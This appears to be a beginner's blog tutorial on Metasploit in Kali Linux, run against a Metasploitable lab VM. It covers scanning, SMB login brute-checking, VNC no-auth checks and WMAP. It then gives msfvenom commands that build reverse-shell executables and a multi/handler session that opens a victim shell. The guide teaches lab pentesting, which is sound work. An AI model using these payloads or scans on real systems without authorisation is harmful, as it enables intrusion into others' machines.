Penetration testing with Kali Linux (I): Metasploit Framework
Table of Contents
In this new series, we are going to explore useful penetration testing utilities from Kali Linux. The main tool (or set of tools) any pen-tester or ethical hacker should know is Metasploit Framework.
Introduction
Metasploit Framework is a collection of exploits and tools you can use directly or customize to create your own utilities. Always use the tools against servers you have permission to work with.
Metasploit Unleashed
This tutorial is a simple beginners guide. There is a great guide on https://www.offensive-security.com/metasploit-unleashed/.
Create a “victim” virtual machine
You can download a “Metasploitable” virtual machine at https://docs.rapid7.com/metasploit/metasploitable-2. After unzipped the file, you can just create a new VM in your VM Manager (VMWare, VirtualBox) and add the vmdk file as a disk file. Do not expose this VM to an untrusted network (keep NAT network configuration in VM settings).
The user and password of this VM is “msfadmin”.
Notes:
- In VirtualBox you may need to create a new NAT network in order to get different IPs to your Kali VM and victim’s VM.
- Although it’s not recommended, you can expose Metasploitable network to your local network, so you can access the VM from the host (change network settings to “Bridge” and select your host network device).
- I cannot start the VM with virt-manager, but I can do it with QEMU.
msfconsole
You main tool to work with Metasploit Framework is the msfconsole command. Just type msfconsole in your Kali Linux machine.
These are some useful commands:
help: listing of available commands.search <search term>: search through Metasploit modules. You can refine your search with keywords likename:andtype:(checkhelp searchfor more info).
msf6 > search name:mysql type:exploit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/mysql/mysql_yassl_getname 2010-01-25 good No MySQL yaSSL CertDecoder::GetName Buffer Overflow
...show auxiliary|exploits|payloads|options|targets|advanced|encoders|nops: display available exploits, auxiliary modules, etc. Theoptions,targetsandadvancedwork inside a module context.set <name> <value>: configure options and parameters for the current module you are working on.use <module>: select a module. You can use tab completion.runorexploit: inside a module, it will run it.exit: exit frommsfconsole.
Modules and utilities
As we say before, you can select a module with use <module name>. Then, you can type show options to see all available options.
Information gathering
Port scanning

nmap is the most popular port scanning app. You can run it inside msfconsole. If you run nmap against our metasploitable VM, it will show a lot of open ports.
Service identification
Select auxiliary/scanner/ssh/ssh_version module, set RHOSTS to your target IP and run the module (with run or exploit).
msf6 > use auxiliary/scanner/ssh/ssh_version
msf6 auxiliary(scanner/ssh/ssh_version) > set RHOSTS 10.0.2.4
msf6 auxiliary(scanner/ssh/ssh_version) > exploit- You can change SSH port with
set RPORT <port number>.
There is a similar scanner module for FTP (auxiliary/scanner/ftp/ftp_version), and a lot of scanner modules for several services.
Vulnerability scanning
SMB Login
This scanner utility test a username / password SMB login combination against a range of hosts.
msf6 > use scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.0.2.0/24
RHOSTS => 10.0.2.0/24
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser msfadmin
SMBUser => msfadmin
msf6 auxiliary(scanner/smb/smb_login) > set SMBPass msfadmin
SMBPass => msfadmin
msf6 auxiliary(scanner/smb/smb_login) > runVNC without password
Check if a host or range of hosts have a VNC server without a password configured.
msf6 > use auxiliary/scanner/vnc/vnc_none_auth
msf6 auxiliary(scanner/vnc/vnc_none_auth) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 auxiliary(scanner/vnc/vnc_none_auth) > run
[+] 10.0.2.4:5900 - 10.0.2.4:5900 - VNC server protocol version: [3, 4].3
[*] 10.0.2.4:5900 - 10.0.2.4:5900 - VNC server security types supported: VNC
[*] 10.0.2.4:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed- If it displays:
VNC server security types supported: None, free access!, that VNC server does not have a password.
WMAP Web Scanner
wmap checks for possible vulnerabilities of a website. In order to run this tool, you must load it, add a site and add that site as a target.
msf6 > load wmap- If it displays a database error, check if Metasploit database is connected with
db_status. If not, exitmsfconsoleand typemsfdb init.
.-.-.-..-.-.-..---..---.
| | | || | | || | || |-'
`-----'`-'-'-'`-^-'`-'
[WMAP 1.5.1] === et [ ] metasploit.com 2012
[*] Successfully loaded plugin: wmap
msf6 > wmap_sites -a http://10.0.2.4
[*] Site created.
msf6 > wmap_targets -t http://10.0.2.4
msf6 > wmap_run -eAfter the scanning, you can type wmap_vulns -l to see all vulnerabilities.
Client side attacks
Binary payloads
msfvenom can generate an executable with a payload (exploit module) on it, so a victim can click on the file and create a connection with the attacker. This tool works outside msfconsole.
msfvenom -a <platform> --platform <windows|linux> -p <module> <module "set" options> -b "\x00" -f <format> -o <output path>- Check
msfvenom -hfor all available parameters.
Some examples:
msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp LHOST=10.0.2.15 LPORT=443 -b "\x00" -f elf -o /tmp/evilfilemsfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=10.0.2.15 LPORT=31337 -b "\x00" -e x86/shikata_ga_nai -f exe -o /tmp/evilfile.exeLHOSTis your attacker machine IP address.
After creating the executable, you need to run the multi/handler exploit inside msfconsole to receive the connection (using same parameters). When the target clicks the file, you will be able to connect to his shell.
# Using linux example
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:443
[*] Sending stage (36 bytes) to 10.0.2.4
[*] Command shell session 1 opened (10.0.2.15:443 -> 10.0.2.4:45206 ) at 2022-01-25 06:44:10 -0500
ls
evilfile
vulnerableMore modules and utilities
As I say, this is only a beginners guide, check “Metasploit Unleashed” guide for more info.
If you have any suggestion, feel free to contact me via social media or email.
Latest tutorials and articles:
Featured content: